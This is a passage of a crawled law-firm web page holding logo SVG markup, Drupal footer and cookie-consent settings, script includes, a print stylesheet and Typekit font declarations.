        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
            </a>
        </div>
        <div class="footer__legal-block col-md-4 col-lg-6 col-sm-12">
            <div id="block-copyright--2">
  
    
      
            <p>© 2026 Hanson Bridgett LLP. All rights reserved.</p>

      
  </div>

          </div>
        <div class="col-md-4 col-lg-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-socialmenu--2-menu" id="block-socialmenu--2">
            
  <h2 class="visually-hidden" id="block-socialmenu--2-menu">Social Menu</h2>
  

              <ul  data-region="footer" class="footer-social-links list-unstyled">
                <li  class="footer-social-links__item">
                            <a  href="https://www.linkedin.com/company/hanson-bridgett-llp/" aria-label="hanson LinkedIn">
          <span class="sr-only hidden d-none">hanson LinkedIn</span>
                      <img src="/sites/default/files/2024-07/linkedin.svg" alt="LinkedIn" class="footer-social-links__icon footer-social-links__icon--linkedin" />
                  </a>
      </li>
                <li  class="footer-social-links__item">
                            <a  href="https://www.threads.net/@hansonbridgett" aria-label="hanson Threads">
          <span class="sr-only hidden d-none">hanson Threads</span>
                      <img src="/sites/default/files/2024-04/threads.svg" alt="Threads" class="footer-social-links__icon footer-social-links__icon--threads" />
                  </a>
      </li>
                <li  class="footer-social-links__item">
                            <a  href="https://www.facebook.com/HansonBridgettLLP" aria-label="hanson Facebook">
          <span class="sr-only hidden d-none">hanson Facebook</span>
                      <img src="/sites/default/files/2024-07/facebook.svg" alt="Facebook" class="footer-social-links__icon footer-social-links__icon--facebook" />
                  </a>
      </li>
      </ul>



  </nav>

          </div>
      </div>
    <div>
  </div>
</footer>

      
  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/10186","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":true,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003E\u003Cstrong\u003EWe use cookies on this site to enhance visitor experience.\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp\u003EBy continuing to use the website, or clicking the Accept button, you agree to this use.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPrivacy Policy\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPrivacy Policy\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":false,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"default","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":[]},"ckeditor_tooltips":{"followCursor":0,"interactive":1,"allowHTML":1,"maxWidth":500,"trigger":"mouseenter","offset":[0,1],"animation":"none","inertia":true},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"TBMegaMenu":{"TBElementsCounter":{"column":null},"theme":"hanson","5705d75c-b429-4009-8ca6-415d1f85faf7":{"arrows":"1"}},"chosen":{"selector":"select#edit-areas-of-focus--4, select#edit-areas-of-focus--2, select#edit-areas-of-focus, select[data-drupal-selector=\u0022edit-field-keywords\u0022]","minimum_single":20,"minimum_multiple":20,"minimum_width":0,"use_relative_width":false,"options":{"disable_search":false,"disable_search_threshold":0,"allow_single_deselect":false,"allow_mobile":false,"add_helper_buttons":false,"search_contains":true,"placeholder_text_multiple":"Select Areas of Focus","placeholder_text_single":"Choose an option","no_results_text":"No results match","max_shown_results":null,"inherit_select_classes":true}},"user":{"uid":0,"permissionsHash":"9f21c4882cae7ecf34ec5a271307d92567e1eee4eeba445d03fa35f689f64951"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.4.9"></script>
<script src="/core/misc/drupal.js?v=10.4.9"></script>
<script src="/core/misc/drupal.init.js?v=10.4.9"></script>
<script src="/modules/contrib/chosen/js/chosen-bef.js?t8xc6l"></script>
<script src="/libraries/chosen/chosen.min.js?v=3.0.0"></script>
<script src="/modules/contrib/chosen/js/chosen.js?t8xc6l"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/ckeditor_tooltips.js?t8xc6l"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/vendor/popper/popper.min.js?v=6.3.7"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/vendor/tippy/tippy-bundle.umd.min.js?v=6.3.7"></script>
<script src="/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?v=10.4.9"></script>
<script src="/themes/custom/hanson/dist/js/bootstrap/components/collapse/collapse.js?t8xc6l" defer></script>
<script src="/themes/custom/hanson/dist/js/bootstrap/utilities/drop-downs/drop-downs.js?t8xc6l" defer></script>
<script src="/themes/custom/hanson/dist/js/hanson/status-messages/status-messages.js?t8xc6l"></script>
<script src="/themes/custom/hanson/dist/js/hanson/header/header.js?t8xc6l" defer></script>
<script src="/modules/contrib/tb_megamenu/dist/js/frontend.js?v=1.x"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hansonbridgett.com/themes/custom/hanson/print.css?t8xc6l
body_size: 478
content:
@media print {
  /* Underline all links. */
  a:link,
  a:visited {
    text-decoration: underline !important;
    color: #000 !important;

    /* Don't underline header. */
    &.header__site-link {
      text-decoration: none !important;
    }

  }

  .location {
    margin-bottom: 0 !important;
  }

  .tab-content > .tab-pane {
    display: block;
  }

  label {
    color: #000 !important;
  }

  .person__hero {
    color: #000 !important;
  }

  .main-content {
    margin-top: 0 !important;
  }

  .person__img {
    width: 35%;
    float: left;
  }

  .person__contact.col-md-8.py-5 {
    padding: 0 !important;
    text-align: center;
  }

  .person__hero .person__details {
    background: #fff;
    margin-bottom: 15px;
  }

  .person__contact h1 {
    padding-top: 0;
  }

  .person__contact .col-md-6 {
    width: 100%;
  }

  .person__hero .role {
    float: none;
  }

  .person__contact a {
    color: #000 !important;
    text-decoration: none !important;
  }

  h1 {
    padding-top: 90px;
  }

  .nav-section.my-5 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  nav.container.mt-3.mb-3 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .phone {
    color: #000 !important;
  }

  .person__contact {
    width: 65%;
  }

  .collapse:not(.show) {
    display: block;
  }

  .fade:not(.show) {
    opacity: 1;
  }

   #content {
    /* Add visible URL after links. */
    a:[href]:after {
      content: "(" attr(href) ")";
      font-weight: normal;
      font-size: $base-font-size;
      display: block;
    }

    /* Only display useful links. */
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
      content: "";
    }

    /* Add visible title after abbreviations. */
    abbr[title]:after {
      content: " (" attr(title) ")";
    }
  }


  /* Un-float any the content. */
  #content {
    float: none !important;
    width: 100% !important;
    margin: 0 !important;
    padding: 0 !important;
  }

  /* Turn off any background colors or images. */
  body,
  #page,
  #main,
  #content {
    color: #000;
    background-color: transparent !important;
    background-image: none !important;
  }

  /* Hide sidebars and nav elements. */
  #skip-link,
  #toolbar,
  #navigation,
  #footer,
  .region-sidebar-first,
  .region-sidebar-second,
  .breadcrumb,
  .tabs,
  .action-links,
  .pager,
  .block--addthis, .footer  {
    visibility: hidden;
    display: none;
  }

  .row.key-contacts .card {
    width: 25%;
    margin-right: 30px !important;
    padding-left: 15px !important;
  }

  #block-views-block-featured-news-block-1 {
    display: none;
  }
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/mtx1car.css
body_size: 1063
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * bilo:
 *   - http://typekit.com/eulas/00000000000000007735c948
 *   - http://typekit.com/eulas/00000000000000007735c94b
 *   - http://typekit.com/eulas/00000000000000007735c94d
 *   - http://typekit.com/eulas/00000000000000007735c94f
 *   - http://typekit.com/eulas/00000000000000007735c959
 *   - http://typekit.com/eulas/00000000000000007735c95d
 *   - http://typekit.com/eulas/00000000000000007735c958
 *   - http://typekit.com/eulas/00000000000000007735c95c
 *   - http://typekit.com/eulas/00000000000000007735c95f
 *   - http://typekit.com/eulas/00000000000000007735c961
 *   - http://typekit.com/eulas/00000000000000007735c962
 *   - http://typekit.com/eulas/00000000000000007735c963
 *   - http://typekit.com/eulas/00000000000000007735c964
 *   - http://typekit.com/eulas/00000000000000007735c965
 *   - http://typekit.com/eulas/00000000000000007735c966
 *   - http://typekit.com/eulas/00000000000000007735c967
 *   - http://typekit.com/eulas/00000000000000007735c968
 *   - http://typekit.com/eulas/00000000000000007735c969
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2022-07-19 18:38:41 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=mtx1car&ht=tk&f=44242.44243.44244.44245.44246.44247.44248.44249.44250.44251.44252.44253.44254.44255.44256.44257.44258.44259&a=89597616&app=typekit&e=css");

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/aca12c/00000000000000007735c948/30/l?subset_id=2&fvd=n1&v=3") format("woff2"),url("https://use.typekit.net/af/aca12c/00000000000000007735c948/30/d?subset_id=2&fvd=n1&v=3") format("woff"),url("https://use.typekit.net/af/aca12c/00000000000000007735c948/30/a?subset_id=2&fvd=n1&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:100;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/5876b2/00000000000000007735c94b/30/l?subset_id=2&fvd=i1&v=3") format("woff2"),url("https://use.typekit.net/af/5876b2/00000000000000007735c94b/30/d?subset_id=2&fvd=i1&v=3") format("woff"),url("https://use.typekit.net/af/5876b2/00000000000000007735c94b/30/a?subset_id=2&fvd=i1&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:100;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/b1a67d/00000000000000007735c94d/30/l?subset_id=2&fvd=n2&v=3") format("woff2"),url("https://use.typekit.net/af/b1a67d/00000000000000007735c94d/30/d?subset_id=2&fvd=n2&v=3") format("woff"),url("https://use.typekit.net/af/b1a67d/00000000000000007735c94d/30/a?subset_id=2&fvd=n2&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:200;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/31e683/00000000000000007735c94f/30/l?subset_id=2&fvd=i2&v=3") format("woff2"),url("https://use.typekit.net/af/31e683/00000000000000007735c94f/30/d?subset_id=2&fvd=i2&v=3") format("woff"),url("https://use.typekit.net/af/31e683/00000000000000007735c94f/30/a?subset_id=2&fvd=i2&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:200;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/32b240/00000000000000007735c959/30/l?subset_id=2&fvd=n3&v=3") format("woff2"),url("https://use.typekit.net/af/32b240/00000000000000007735c959/30/d?subset_id=2&fvd=n3&v=3") format("woff"),url("https://use.typekit.net/af/32b240/00000000000000007735c959/30/a?subset_id=2&fvd=n3&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:300;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/9c415f/00000000000000007735c95d/30/l?subset_id=2&fvd=i3&v=3") format("woff2"),url("https://use.typekit.net/af/9c415f/00000000000000007735c95d/30/d?subset_id=2&fvd=i3&v=3") format("woff"),url("https://use.typekit.net/af/9c415f/00000000000000007735c95d/30/a?subset_id=2&fvd=i3&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:300;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/abf6a1/00000000000000007735c958/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/abf6a1/00000000000000007735c958/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/abf6a1/00000000000000007735c958/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/c0084d/00000000000000007735c95c/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff2"),url("https://use.typekit.net/af/c0084d/00000000000000007735c95c/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff"),url("https://use.typekit.net/af/c0084d/00000000000000007735c95c/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/cab78c/00000000000000007735c95f/30/l?subset_id=2&fvd=i5&v=3") format("woff2"),url("https://use.typekit.net/af/cab78c/00000000000000007735c95f/30/d?subset_id=2&fvd=i5&v=3") format("woff"),url("https://use.typekit.net/af/cab78c/00000000000000007735c95f/30/a?subset_id=2&fvd=i5&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:500;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/ac5977/00000000000000007735c961/30/l?subset_id=2&fvd=n5&v=3") format("woff2"),url("https://use.typekit.net/af/ac5977/00000000000000007735c961/30/d?subset_id=2&fvd=n5&v=3") format("woff"),url("https://use.typekit.net/af/ac5977/00000000000000007735c961/30/a?subset_id=2&fvd=n5&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:500;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/4b8d23/00000000000000007735c962/30/l?subset_id=2&fvd=n6&v=3") format("woff2"),url("https://use.typekit.net/af/4b8d23/00000000000000007735c962/30/d?subset_id=2&fvd=n6&v=3") format("woff"),url("https://use.typekit.net/af/4b8d23/00000000000000007735c962/30/a?subset_id=2&fvd=n6&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:600;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/9001ba/00000000000000007735c963/30/l?subset_id=2&fvd=i6&v=3") format("woff2"),url("https://use.typekit.net/af/9001ba/00000000000000007735c963/30/d?subset_id=2&fvd=i6&v=3") format("woff"),url("https://use.typekit.net/af/9001ba/00000000000000007735c963/30/a?subset_id=2&fvd=i6&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:600;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/273b40/00000000000000007735c964/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/273b40/00000000000000007735c964/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/273b40/00000000000000007735c964/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/e1af23/00000000000000007735c965/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("woff2"),url("https://use.typekit.net/af/e1af23/00000000000000007735c965/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("woff"),url("https://use.typekit.net/af/e1af23/00000000000000007735c965/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/de960d/00000000000000007735c966/30/l?subset_id=2&fvd=n8&v=3") format("woff2"),url("https://use.typekit.net/af/de960d/00000000000000007735c966/30/d?subset_id=2&fvd=n8&v=3") format("woff"),url("https://use.typekit.net/af/de960d/00000000000000007735c966/30/a?subset_id=2&fvd=n8&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:800;font-stretch:normal;
}

@font-face {
font-family:"bilo";
